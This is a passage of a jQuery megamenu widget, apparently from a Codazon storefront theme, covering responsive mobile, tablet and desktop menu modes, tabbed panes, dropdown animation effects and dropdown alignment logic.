              currentMode = 'mobile';
            }
          }, 100);
        }
        winWidth = window.outerWidth;
      }
      $(window).on('resize', function() {
        if (winWidth != window.outerWidth) {
          prepareMenu();
        }
      }).on('changeHeaderState', function() {
        if (self._getMode() != 'mobile') {
          moveOverFlowItems();
        }
      });
      var at = false;
      $control.on('click', function(e) {
        e.preventDefault();
        $overFlowUl.css('display', '');
        var $hidepage = $staticWrap.find('.hide-page'),
        $showpage = $staticWrap.find('.show-page'),
        dott = [];
        $hidepage.removeClass('hide-page').addClass('show-page animated');
        $showpage.removeClass('show-page').addClass('hide-page animated');
        $control.find('.dot').removeClass('wave-line').each(function(i, el) {
          var $dot = $(this);
          if (dott[i]) {
            clearTimeout(dott[i]);
          }
          dott[i] = setTimeout(function() {
            $dot.addClass('wave-line');
            dott[i] = setTimeout(function() {
              $dot.removeClass('wave-line');
            }, 1000);
          }, i*150);
        });
        if (at) clearTimeout(at);
        at = setTimeout(function() {
          $staticWrap.find('.animated').removeClass('animated');
          var ofulWidth = $overFlowUl.outerWidth(),
          ofulHeight = $overFlowUl.height();
          ofliWidth = 0;
          $overFlowUl.children().each(function() {
            ofliWidth += $(this).outerWidth(true);
          });
          if (ofliWidth > ofulWidth) {
            $overFlowUl.css({
              overflow: 'hidden',
              maxHeight: ofulHeight,
              display: 'block',
              opacity: 0
            }).animate({
              maxHeight: 2.1*ofulHeight,
              opacity: 1
            }, 300, 'swing', function() {
              $overFlowUl.css({overflow: '', maxHeight: '', opacity: ''});
            });
          }
          self.element.trigger('menuPageChanged');
        }, 1050);
        $control.toggleClass('page-two');
      });
    },
    _menuTabs: function() {
      var self = this;
      $('.menu-tabs', self.element).each(function(){
        var $tabs = $(this);
        if($tabs.parents('.tab-item').length > 0){
          var $tabParent = $tabs.parents('.tab-item').first().find('.cdz-tab-pane').find(' > .groupmenu-drop-content').first();
          if(typeof $tabs.data('attached') === 'undefined'){
            var $liParent = $tabs.parents('.item').first();
            $tabs.data('attached',true);
            $liParent.prevAll().each(function(){
              var $prev = $(this);
              $prev.appendTo($tabParent);
              $prev.children().first().unwrap();
            });
            var checkTab = false;
            $tabs.prevAll().appendTo($tabParent);
            $tabs.appendTo($tabParent);
            $liParent.nextAll().each(function(){
              var $next = $(this);
              if($next.children('.menu-tabs').length > 0){
                checkTab = true; return false;
              }
            });
            if(!checkTab){
              $liParent.nextAll().each(function(){
                var $next = $(this);
                $next.appendTo($tabParent);
                $next.children().first().unwrap();
              });
            }
            $liParent.remove();
          }
        }
      });
      
      $('.menu-tabs', self.element).each(function(){
        var $tabs = $(this);
        var html = '';
        if($tabs.parents('.menu-tabs').length > 0){
          var leftClass = 'col-sm-6';
          var rightClass = 'col-sm-18';
        }else{
          var leftClass = 'col-sm-5';
          var rightClass = 'col-sm-19';
        }
        html += '<div class="row cdz-tabs">';
        html +=   '<div class="'+($tabs.hasClass('cdz-vertical-tabs')?leftClass:'')+' cdz-nav-tabs"></div>';
        html +=   '<div class="'+($tabs.hasClass('cdz-vertical-tabs')?rightClass:'')+' cdz-tab-content"></div>';
        html += '</div>';
        var $tabInner = $(html);
        var $accordion = $('> .groupmenu-nondrop',$tabs);
        $tabInner.appendTo($tabs);
        var tabLinks = [];
        var tabPanes = [];
        
        $('> .tab-item',$accordion).each(function(index, element) {
          var $tabItem = $(this), $tabLink = $('> .cdz-link-wrap > .cdz-tab-link',$tabItem), $tabPane = $('> .cdz-tab-pane',$tabItem);
          if (!$tabLink.attr('href')) {
            $tabLink.attr('href', 'javascript:void(0)');
          }
          tabLinks.push($tabLink);
          tabPanes.push($tabPane);
        });
        
        $('> .tab-item',$accordion).each(function(){
          var $tabItem = $(this), $tabLink = $('> .cdz-link-wrap > .cdz-tab-link',$tabItem), $tabPane = $('> .cdz-tab-pane',$tabItem);
          $tabLink.on('mouseenter.cdztabs',
            function(e){
              $(tabLinks).each(function(){ $(this).removeClass('active') });
              $(tabPanes).each(function(){ $(this).removeClass('active') });
              $tabPane.addClass('active');
              $tabLink.addClass('active');
            }
          );
          $tabLink.appendTo($('> .cdz-nav-tabs',$tabInner));
          $tabPane.appendTo($('> .cdz-tab-content',$tabInner));
        });
        $('.cdz-tab-pane',$tabInner).first().addClass('active');
        $('.cdz-tab-link',$tabInner).first().addClass('active');
        $accordion.hide();
        function pcTabs(){
          $accordion.hide();
          $tabInner.show();
          $('> .tab-item',$accordion).each(function(id,el){
            var $tabItem = $(this);
            var $tabLink = tabLinks[id], $tabPane = tabPanes[id];
            $('.dropdown-toggle',$tabLink.parent()).remove();
            $tabLink.appendTo($('> .cdz-nav-tabs',$tabInner));
            $tabPane.appendTo($('> .cdz-tab-content',$tabInner));
            $tabPane.css('display','');
            $tabPane.removeClass('active');
            $tabLink.removeClass('active');
            $tabLink.on('mouseenter.cdztabs',
              function(e){
                $(tabLinks).each(function(){ $(this).removeClass('active') });
                $(tabPanes).each(function(){ $(this).removeClass('active') });
                $tabPane.addClass('active');
                $tabLink.addClass('active');
              }
            );
          });
          tabLinks[0].addClass('active');
          tabPanes[0].addClass('active');
        }
        function mbTabs(){
          $accordion.show();
          $tabInner.hide();
          $('> .cdz-nav-tabs > .cdz-tab-link',$tabInner).each(function(id,el){
            var $tabLink = $(this), $tabPane = tabPanes[id],
            $tabItem = $('> .tab-item:eq('+id+')',$accordion),
            $linkWrap = $('> .cdz-link-wrap',$tabItem);
            var $toggle = $('<span class="dropdown-toggle"></span>');
            $tabLink.off('mouseenter.cdztabs').appendTo($linkWrap);
            $tabPane.appendTo($tabItem).hide().removeClass('active');
            $tabLink.removeClass('active');
            $toggle.appendTo($linkWrap).on('click',function(){
              $tabLink.toggleClass('active');
              $tabPane.slideToggle(200,function(){
                $tabPane.toggleClass('active').height('');
              });
            });
          });
        }
        var currentMode = self._getMode();
        if (currentMode == 'mobile') {
          mbTabs();
        }
        function tabMinHeight(tabPanes){
          var maxHeight = 0;
          $(tabPanes).each(function(){
            $(this).css({minHeight:''});
            $(this).show();
          });
          $(tabPanes).each(function(id,el){
            var $childPane = $(tabPanes[id]).find('.cdz-tab-pane');
            if($childPane.length){
              tabMinHeight($childPane);
            }
            if($(tabPanes[id]).height() > maxHeight){
              maxHeight = $(tabPanes[id]).height();
            }
          });
          $(tabPanes).each(function(){
            $(this).css({minHeight:maxHeight});
            $(this).css('display','');
          });
        }
        $tabs.parents('li.level0').first().find('> .groupmenu-drop').on('animated',function(){
          tabMinHeight(tabPanes);
        });
        $tabs.parents('li.level0').hover(
          function(){
            if(self._getMode() != 'mobile'){
              switch(self.options.dropdownEffect){
                case 'slide':
                case 'fade':
                  if(self.options.type == 1){
                    setTimeout(function(){
                      tabMinHeight(tabPanes);
                    },150);
                  }
                  break;
                case 'normal':
                  setTimeout(function(){
                    tabMinHeight(tabPanes);
                  },150);
                  break;
                default:
                  tabMinHeight(tabPanes);               
              }
            }
          },
          function(){
            $(tabPanes).each(function(){
              $(this).css({minHeight:''});
            });
          }
        );
          
        $(window).on('resize', function() {
          var mode = self._getMode();
          if (currentMode != mode) {
            currentMode = mode;
            if (mode == 'mobile') {
              mbTabs();
            } else {
              pcTabs();
            }
          }
        });
      });
    },
    _dropdownWidthStyle: function(){
      var self = this;
      var $win = $(window);
      $('body').addClass(fixedLeftClass);
      if(self.element.hasClass('dropdown-fullwidth')){
        self.options.fixedLeftParent = '.cdz-fullwidth-fix-left';
        var fixedLeftClass = self.options.fixedLeftParent.replace('.','');
        if(self.element.parents(self.options.fixedLeftParent).length == 0){
          $('body').addClass(fixedLeftClass);
        }
        var $container = self.element.parents(self.options.fixedLeftParent).first();
        $('li.item.level0', self.element).each(function(){
          var $li = $(this);
          var $drop = $('> .groupmenu-drop', $li);
          if( !$li.hasClass('no-full')){
            function setWidth(mode){
              if (mode == 'desktop') {
                $drop.width($container.outerWidth(true));
              } else {
                $drop.width('');
              }
            }
            var mode = self._getMode();
            setWidth(mode);
            $(window).on('resize', function() {
              mode = self._getMode();
              setWidth(mode);
            });
          }
        });
      }
    },
    _assignControls: function () {
      this.controls = {
        toggleBtn: $('[data-action="toggle-nav"]'),
        swipeArea: $('.nav-sections')
      };
      return this;
    },
    _listen: function () {
      var controls = this.controls;
      var toggle = this.toggle;
      controls.toggleBtn.unbind();
      controls.swipeArea.unbind();
      this._on(controls.toggleBtn, {'click': toggle});
      this._on(controls.swipeArea, {'swipeleft': toggle});
    },
    toggle: function () {
      if (this.mbTo) clearTimeout(this.mbTo);
      if ($('html').hasClass('nav-open')) {       
        this.mbTo = setTimeout(function () {
          $('html').removeClass('nav-open');
          setTimeout(function() {
            $('html').removeClass('nav-before-open');
          }, 350);
        }, 42);
      } else {
        $('html').addClass('nav-before-open');
        this.mbTo = setTimeout(function () {
          $('html').addClass('nav-open');
        }, 42);
      }
    },
    _currentMode: false,
    _dropdownEffect: function() {
      var self = this;
      var conf = this.options,
        effect = conf.dropdownEffect;
      switch (effect) {
        case 'translate':
        case 'slide':
        case 'fade':
        default:
          self._attachEffect(effect);
          break;
      }
    },
    _attachEffect: function(type) {
        var self = this,
          conf = this.options;
        var timeout = false;
        $('.level-top', self.element).each(function() {
          var $leveltop = $(this);
          var $drop = $leveltop.children('.groupmenu-drop');
          if (type != 'translate') {
            $drop.hide();
          }
          $drop.addClass('slidedown');
          $leveltop.hover(function() {
            $('item.level0',self.element).find(' > .groupmenu-drop').height('');
            if (timeout) clearTimeout(timeout);
            timeout = setTimeout(function() {
              if (self._currentMode == 'desktop') {
                if (type == 'slide') {
                  $drop.css({'box-shadow':'none','border-bottom':'none'});
                  $drop.stop().slideDown(400,'swing', function() {
                    $leveltop.addClass('open');
                    $drop.height('');
                    $drop.trigger('animated');
                    $drop.css({'box-shadow':'','border-bottom':''});
                  });
                } else if (type == 'fade') {
                  $drop.stop().fadeIn(400,'swing',function() {
                    $leveltop.addClass('open');
                    $drop.trigger('animated');
                  });
                } else if (type == 'normal') {
                  $drop.show().trigger('animated');
                  $leveltop.addClass('open');
                }
                $leveltop.trigger('animated_in');
              }
            }, conf.delay);
          }, function() {
            if (timeout) clearTimeout(timeout);
            if (self._currentMode == 'desktop') {
              if (type == 'slide') {
                $drop.stop().slideUp(200, function() {
                  $leveltop.removeClass('open').trigger('animated_out');
                });
              } else if (type == 'fade') {
                $drop.stop().fadeOut(200, function() {
                  $leveltop.removeClass('open').trigger('animated_out');
                });
              } else if (type == 'normal') {
                $drop.hide();
                $leveltop.removeClass('open').trigger('animated_out');
              }
            }
          });
        });
      },
    _desktopMenu: function(conf) {
      var $menu = this.element, $subMenu = $(conf.subMenu, $menu);
      $subMenu.css('display', '').removeClass('open');
      $(conf.parent, $menu).removeClass('open');
      $(conf.trigger, $menu).remove();
    },
    _mobileMenu: function(conf) {
      var $menu = this.element;
      $(conf.subMenu, $menu).hide();
      $(conf.parent, $menu).each(function() {
        var $li = $(this);
        $li.children(conf.subMenu).each(function() {
          var $subMenu = $(this);
          if ($li.children(conf.trigger).first().length == 0) {
            $('<span class="' + conf.triggerClass + '">').insertBefore($subMenu).on('click.showsubmenu', function(e) {
              e.stopPropagation();
              e.preventDefault();
              $subMenu.toggleClass('open').hasClass('open') ? ($li.addClass('open'), $subMenu.slideDown(300)) : ($li.removeClass('open'), $subMenu.slideUp(300));
            });
          }
        });
      });
    },
    _getAdapt: function() {
      var responsive = this.options.responsive,
        $win = $(window),
        winWidth = $win.prop('outerWidth'),
        minWidth = 0;
      for (adapt in responsive) {
        if ((minWidth <= winWidth) && (winWidth < adapt)) {
          return adapt;
        }
        minWidth = adapt;
      }
      return false;
    },
    _getMode: function() {
      responsive = this.options.responsive;
      $win = $(window);
      var winWidth = $win.prop('outerWidth');
      var minWidth = 0;
      var adapt = this._getAdapt();
      if (this._isToggleMenu()) {
        return 'mobile';
      }
      if (adapt !== false) {
        return responsive[adapt];
      } else {
        return 'desktop';
      }
    },
    _setupMenu: function() {
      var mode = this._getMode();
      if (mode == 'mobile') {
        this._mobileMenu(this.options);
      } else {
        this._desktopMenu(this.options);
      }
    },
    _responsive: function() {
      var self = this;
      var windwidth = window.outerWidth;
      this._toggleTabletData();
      $(window).on('resize', function() {
        var mode = self._getMode();
        if (self._currentMode != mode) {
          self._currentMode = mode;
          self._setupMenu();
        }
        if (windwidth != window.outerWidth) {
          windwidth = window.outerWidth;
          self._toggleTabletData();
        }
      });
    },
    _toggleTabletData: function() {
      if (this._isTabletDevice()) {
        this.element.addClass('is-tablet');
      } else {
        this.element.removeClass('is-tablet');
      }
    },
    _isNotJsLink: function(link) {
      return (this.options.jslLinks.indexOf(link) == -1);
    },
    _isTabletDevice: function() {
      return /(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(navigator.userAgent.toLowerCase());
    },
    _isGeneralTablet: function() {
      return (this.options.tabletMinWidth <= window.outerWidth && window.outerWidth <= this.options.tabletMaxWidth) || this._isTabletDevice();
    },
    _rebuildHtmlStructure: function() {
      var self = this, conf = this.options;
      $('.need-unwrap', self.element).each(function() {
        var $this = $(this);
        $this.children('.groupmenu-drop').removeClass('groupmenu-drop').addClass('groupmenu-nondrop');
        var $parent = $(this).parent();
        var $newDiv = $('<div />').appendTo($parent).attr('class', $this.attr('class')).attr('style', $this.attr('style'));
        $this.children().appendTo($newDiv);
        $this.remove();
      });
      $('.no-dropdown', self.element).each(function() {
        var $noDropdown = $(this);
        $('.need-unwrap', $noDropdown).first().unwrap();
        $('.need-unwrap', $noDropdown).removeClass('need-unwrap');
        $noDropdown.children('.groupmenu-drop').removeClass('groupmenu-drop').addClass('groupmenu-nondrop');
      });
      $('li.item.parent', self.element).each(function() {
        var $li = $(this), $link = $li.children('a'), link = $link.attr('href');
        if (self._isNotJsLink(link)) {
          var $drop = $li.children('ul.groupmenu-drop');
          if ($drop.length) {
            var linkText = $link.text();
            var $goLink = $link.clone().removeAttr('class').addClass('menu-go-link').wrap('<li class="item tablet-item visible-tablet"></li>');
            $goLink.html(conf.tabletLinkText.replace('%1', linkText));
            $goLink.parent().prependTo($drop);
            $link.on('click', function(e) {
              if (self._isGeneralTablet() && (!self._isToggleMenu())) {
                e.stopPropagation();
                e.preventDefault();
              }
            });
          }
        }
      });
      
      $('.menu-tabs', self.element).each(function() {
        var $tabs = $(this);
        $('.cdz-tab-link', $tabs).each(function(i, el) {
          var $link = $(this), link = $link.attr('href');
          if (self._isNotJsLink(link) && link) {
            $drop = $('.cdz-tab-pane:eq('+ i +')', $tabs);
            if ($drop.length) {
              var linkText = $link.text();
              var $goLink = $link.clone().removeAttr('class').addClass('menu-go-link').wrap('<div class="tablet-tab-link visible-tablet"></div>');
              $goLink.html(conf.tabletLinkText.replace('%1', linkText));
              $goLink.parent().prependTo($drop);
              $link.on('click', function(e) {
                if (self._isGeneralTablet() && (!self._isToggleMenu())) {
                  e.stopPropagation();
                  e.preventDefault();
                }
              });
            }
          }
        });
      });
    },
    _getEventIn: function(conf) {
      if (this.options.type == 'translate') {
        return 'mouseover mouseenter';
      } else {
        return 'animated_in';
      }
    },
    _getEventOut: function(conf) {
      if (this.options.type == 'translate') {
        return 'mouseleave';
      } else {
        return 'animated_out';
      }
    },
    _alignMenuLeft: function(conf) {
      var self = this;
      var $menuCont = self.element.parents(conf.fixedLeftParent).first();
      function handlerIn($li){
        var $drop = $li.children('.groupmenu-drop').first(), dpl = $drop.get(0).style.display;
        $drop.css({'display':'block', 'opacity':0, 'visibility':'hidden'});
        var dWidth = $drop.outerWidth(), dOffset = $li.offset().left,
        cWidth = $menuCont.width(), cOffset = $menuCont.offset().left,
        dRightBound = dOffset + dWidth, cRightBound = cOffset + cWidth,
        overFlow = dRightBound - cRightBound;
        if(overFlow > 0){
          var relativeLeft = dOffset - cOffset;
          var adjustment = self.element.offset().left - cOffset;
          if (adjustment > 10) adjustment = 0;
          if( (cWidth - dWidth) <= 20 && ((cWidth - dWidth) > 0) ){
            adjustment = (cWidth - dWidth)/2;
          }          
          var left = -Math.min(relativeLeft,overFlow) - Math.max(0, adjustment);
          $drop.css({left:left});
        }
        $drop.css({'display': dpl, 'opacity':'', 'visibility':''});        
      }
      var $li = $(' > .groupmenu > .level-top.parent > .groupmenu-drop', self.element).parent();
      $li.each(function(){
        var $drop = $li.children('.groupmenu-drop'), $curLi = $(this), timeoute = false;
        handlerIn($curLi);
        $(window).on('load', function() {
          handlerIn($curLi);
        }).on('cdz_window_width_changed changeHeaderState',function(){
          $drop.css('left','');
          if(timeoute) clearTimeout(timeoute);
          timeoute = setTimeout(function(){
            handlerIn($curLi);
          },300);
        });
        
      });
      if (this.options.type == 'translate') {       
        $li.hover(function() {
          handlerIn($(this));
        }, function() {
          handlerIn($(this));
        });
      } else {
        var eventIn = this._getEventIn(),
        eventOut = this._getEventOut();
        $li.on(eventIn,function(){
          handlerIn($(this));
        }).on(eventOut, function() {
          handlerIn($(this));
        });
      }
    },
    _alignMenuRight: function(conf) {
      var self = this;
      var eventIn = this._getEventIn(),
        eventOut = this._getEventOut();
      var $menuCont = self.element.parents(conf.fixedLeftParent).first();
      function handlerIn($li){
        var $drop = $li.children('.groupmenu-drop').first();
        $drop.css({'display':'block', 'opacity':0, 'visibility':'hidden'});
        var dWidth = $drop.outerWidth(), lOffset = $li.offset().left, lWidth = $li.outerWidth(true),
        cWidth = $menuCont.width(), cOffset = $menuCont.offset().left,
        dLeftBound = lOffset + lWidth - dWidth,
        cLeftBound = cOffset,
        overFlow = cLeftBound - dLeftBound;
        var dLeft = -(dWidth - lWidth);
        if(overFlow > 0){
          var relativeLeft = lOffset - cOffset;
          var adjustment = self.element.offset().left - cOffset;
          if(adjustment > 10) {
            adjustment = 0;
          }
          if( (cWidth - dWidth) <= 20 && ((cWidth - dWidth) > 0) ){
            adjustment = (cWidth - dWidth)/2;
          }
          var left = -Math.min(relativeLeft,-dLeft-overFlow) + Math.max(0,adjustment);
          $drop.css({left:left,right:'auto'});
        }else{
          $drop.css({left:dLeft,right:'auto'});
        }
        $drop.css({'display':'', 'opacity':'', 'visibility':''});
      }
      var $li = $(' > .groupmenu > .level-top > .groupmenu-drop', self.element).parent();
      $li.each(function(){
        var $drop = $li.children('.groupmenu-drop'), $curLi = $(this), timeoute = false;
        handlerIn($curLi);
        $(window).on('load', function(){
          handlerIn($curLi);
        }).on('cdz_window_width_changed changeHeaderState',function(){
          $drop.css('left','');
          if(timeoute) clearTimeout(timeoute);
          timeoute = setTimeout(function(){
            handlerIn($curLi);
          },300);
        });
      });
    },
    _alignMenuTop: function(conf) {
      var self = this;
      var $win = $(window);
      $(' > .groupmenu > .level-top > .groupmenu-drop', self.element).parent().hover(
      function(){
        var $li = $(this);
        var $ddMenu = $(this).children('.groupmenu-drop');
        $ddMenu.css({top:''});
        setTimeout(function() {
          var winHeight = $win.height(),
          winTop = $(window).scrollTop();
          ddTop = $ddMenu.offset().top, ddHeight = $ddMenu.outerHeight(),
          overflow = (ddTop - winTop + ddHeight) > winHeight;
          if($li.hasClass('fixtop')){
            var newTop = parseInt($ddMenu.css('top')) - (ddTop - self.element.children('.groupmenu').offset().top);
            $ddMenu.css({top: newTop});
          }else if(overflow){
            var newTop1 = parseInt($ddMenu.css('top')) - (ddTop - winTop + ddHeight - winHeight);
            var newTop2 = parseInt($ddMenu.css('top')) - (ddTop - self.element.children('.groupmenu').offset().top);
            var newTop = Math.max(newTop1,newTop2); 
            $ddMenu.css({top: newTop});
          }
        }, 50);
      },
      function(){});
    }
  });
  return $.codazon.megamenu;
});